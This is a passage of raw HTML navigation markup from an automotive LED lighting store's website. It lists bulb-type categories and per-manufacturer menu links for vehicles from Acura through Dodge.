                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d3r-d3s-d3c/"><span class="text">D3R / D3S / D3C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d4r-d4s-d4c/"><span class="text">D4R / D4S / D4C</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d5r-d5s/"><span class="text">D5R / D5S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/d8s/"><span class="text">D8S</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/4x6-h4656/"><span class="text">4x6&quot; / H4656</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5x7-h6054/"><span class="text">5x7&quot; / H6054</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/5-75-h5006/"><span class="text">5.75&quot; / H5006</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/shop-by-bulb/7-h6024/"><span class="text">7&quot; / H6024</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Shop By Vehicle navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/shop-by-vehicle/" data-index="7">
            <a class="text Shop By Vehicle" href="https://dynamicappearance.com/shop-by-vehicle/" aria-label="Shop By Vehicle">
              <span>Shop By Vehicle</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-197" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/shop-by-vehicle/"><span>Shop By Vehicle</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/shop-by-vehicle/">
                    <span class="text">All Shop By Vehicle</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-297">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/acura-lighting/"><span>Acura Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/">
                                        <span class="text">All Acura Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-ilx-led-lights/"><span class="text">Acura ILX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-integra-led-lights/"><span class="text">Acura Integra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-nsx-led-lights/"><span class="text">Acura NSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rdx-led-lights/"><span class="text">Acura RDX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-rsx-led-lights/"><span class="text">Acura RSX LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tl-led-lights/"><span class="text">Acura TL LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/acura-lighting/acura-tsx-led-lights/"><span class="text">Acura TSX LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-443">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/"><span>Alfa Romeo Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/">
                                        <span class="text">All Alfa Romeo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/alfa-romeo-lighting/alfa-romeo-4c-led-lights/"><span class="text">Alfa Romeo 4C LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-308">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/audi-lighting/"><span>Audi Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/">
                                        <span class="text">All Audi Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a4-led-lights/"><span class="text">Audi A4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a5-led-lights/"><span class="text">Audi A5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a6-led-lights/"><span class="text">Audi A6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-a7-led-lights/"><span class="text">Audi A7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-q3-led-lights/"><span class="text">Audi Q3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-rs7-led-lights/"><span class="text">Audi RS7 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s4-led-lights/"><span class="text">Audi S4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s5-led-lights/"><span class="text">Audi S5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/audi-lighting/audi-s6-led-lights/"><span class="text">Audi S6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-302">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/"><span>BMW Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/">
                                        <span class="text">All BMW Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-1-series-led-lights/"><span class="text">BMW 1 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-3-series-led-lights/"><span class="text">BMW 3 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-5-series-led-lights/"><span class="text">BMW 5 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-6-series-led-lights/"><span class="text">BMW 6 Series LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m3-led-lights/"><span class="text">BMW M3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-m5-led-lights/"><span class="text">BMW M5 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x1-led-lights/"><span class="text">BMW X1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/bmw-lighting/bmw-x3-led-lights/"><span class="text">BMW X3 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-452">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/"><span>Cadillac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/">
                                        <span class="text">All Cadillac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-ats-led-lights/"><span class="text">Cadillac ATS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-cts-led-lights/"><span class="text">Cadillac CTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-dts-led-lights/"><span class="text">Cadillac DTS LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/cadillac-lighting/cadillac-escalade-led-lights/"><span class="text">Cadillac Escalade LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-198">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/"><span>Chevrolet Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/">
                                        <span class="text">All Chevrolet Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-avalanche-led-lights/"><span class="text">Chevrolet Avalanche LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-camaro-led-lights/"><span class="text">Chevrolet Camaro LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-caprice-led-lights/"><span class="text">Chevrolet Caprice LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cavalier-led-lights/"><span class="text">Chevrolet Cavalier LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cobalt-led-lights/"><span class="text">Chevrolet Cobalt LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-colorado-led-lights/"><span class="text">Chevrolet Colorado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-corvette-led-lights/"><span class="text">Chevrolet Corvette LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-cruze-led-lights/"><span class="text">Chevrolet Cruze LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-equinox-led-lights/"><span class="text">Chevrolet Equinox LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-hhr-led-lights/"><span class="text">Chevrolet HHR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-impala-led-lights/"><span class="text">Chevrolet Impala LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-malibu-led-lights/"><span class="text">Chevrolet Malibu LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-monte-carlo-led-lights/"><span class="text">Chevrolet Monte Carlo LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-silverado-led-lights/"><span class="text">Chevrolet Silverado LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-sonic-led-lights/"><span class="text">Chevrolet Sonic LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-ssr-led-lights/"><span class="text">Chevrolet SSR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-suburban-led-lights/"><span class="text">Chevrolet Suburban LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-tahoe-led-lights/"><span class="text">Chevrolet Tahoe LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chevrolet-lighting/chevrolet-trailblazer-led-lights/"><span class="text">Chevy Trailblazer LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-335">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/"><span>Chrysler Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/">
                                        <span class="text">All Chrysler Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-200-led-lights/"><span class="text">Chrysler 200 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-300-led-lights/"><span class="text">Chrysler 300 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-concorde-led-lights/"><span class="text">Chrysler Concorde LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pacifica-led-lights/"><span class="text">Chrysler Pacifica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-pt-cruiser-led-lights/"><span class="text">Chrysler PT Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-sebring-led-lights/"><span class="text">Chrysler Sebring LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/chrysler-lighting/chrysler-town-country-led-lights/"><span class="text">Chrysler Town &amp; Country LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-199">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/dodge-lighting/"><span>Dodge Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
